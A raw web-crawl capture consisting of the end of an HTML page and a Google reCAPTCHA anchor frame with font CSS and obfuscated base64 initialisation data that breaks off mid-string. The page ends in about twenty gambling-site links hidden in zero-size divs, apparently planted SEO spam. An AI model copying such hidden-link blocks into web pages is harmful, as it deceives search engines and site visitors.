| </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fb0dcc37abed67601c4c1a1e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1170d793d3c74a958f0e2c6b20dec6c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldg_6EeAAAAAMBekxa5br30ZxjjGjEtEC3sUcMo&co=aHR0cHM6Ly90aGVjeWJlcmRlbHRhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dl3nvby865dn
body_size: 48797
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SkXQrHk1r2Jt0Vfz4LULxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SkXQrHk1r2Jt0Vfz4LULxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SkXQrHk1r2Jt0Vfz4LULxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0YCHDqn4fw67DhcKCdWIxYsKALcK+Gi9VwrTCqWFrVBlXNcKVwrnDuDo0wqJfw6p7FGnDokjCvcK/[base64]/Ch8OMD2sywooBc8OTwqN9JRxew7ZseVPDosKBdRHDlmIQbcObwrnCksOjw43DhsOpw718w6rDtcKowpxxw7vDocOjwr7Cu8OxVicDw5jCgMOyw7HDmSwrEBlgw7fDucOKFFLDumHDsMOPS2fCrcOgcsKGwqvDnMORw5/CksKtwqljw4MawrlAw4zDhmnCiWDDp07DrcKZw6HDiTB1wqRpd8KzLsK4BcO6wpfCicK5ecKZwoVrO1R6OcKzFsOMw6wLwolrY8K1woQFbCV4w4BrVsKiwp0uw5XDi3t/bD/Du8OxwqHCn8OWGz7CjsOSwos7wo8lw7pQNcO4c2dUNMOeZcKNFcOEIx7CsHUxw7LDj0QBw6xtwqgKw4HCgFQoC8ODwoTDgFkQw4HCjHjCqcKiGELDs8O9OUt/Y1cxEsKRwrfDiW3CucOmw7fDvGHDicOVWjPDlytmwr1vw5VBwpzCnsKqwpYUFMK6fQnCkj7CpAjClibDl0M7w7/[base64]/w7HDjh0NMsK7w7jDq3Y9G8O5QcKxKR3DlMKyRhfCtcKDw6MSwocQMyTClMO/wqMsScO/wq4YX8OTRcOWGMO2LQpmw48Vwqx+w4XDh17DnQ/CssO6wr/CscKxP8KJw7HCti/DrcOYUcOpaFE7GggENMKUwpPCnAwhw5XCmFnCoTPCnAtAwrnDscKSw5l+LHssw6TCilHDrMKnOEw6w4Fab8Ksw6kowqJzw5jDikHDt2ZCw5UDwrkNw4XDu8OywrHDh8Kgw4A5OcKvw77ChS7DtcOlSVPCmEjCq8OtOQDCjcKpWXnCnMO9wqMnFCopwq/DtmAGU8OzWcO+wofCoTPCtMKSR8Oiwp3ChlBSLzLCtDrDjsKEwrFxwojCqcOOwpfDmQLDtMK6w4fCuTAhwovCqwvDnMKiKyUVKzzDl8O+VinDqsK9w6c1w4bCpl8Fw4dEw5bCpDnCisOQw5rCgMOgMsOpWMOIBMOSM8Krw7NNF8O/[base64]/CoMKzw5hIwp96NTLDt1N4w6LCjMKwV8K3w7XCqMKRwo84N8OuJsKIwoNow6t8XTM4QRfCgcKbwonDkUPCkFLDgHzDpj0Jdmc2UR/CrcKnY2g3w6jDpMK4wqQlfcKtwpphfhzClBYHw7/CpsOjw4bDulktazvCn3NWwrkoEMKfw5vCux3DpsOkw5lUwpE6w5lFw6pbwo3DssO1w5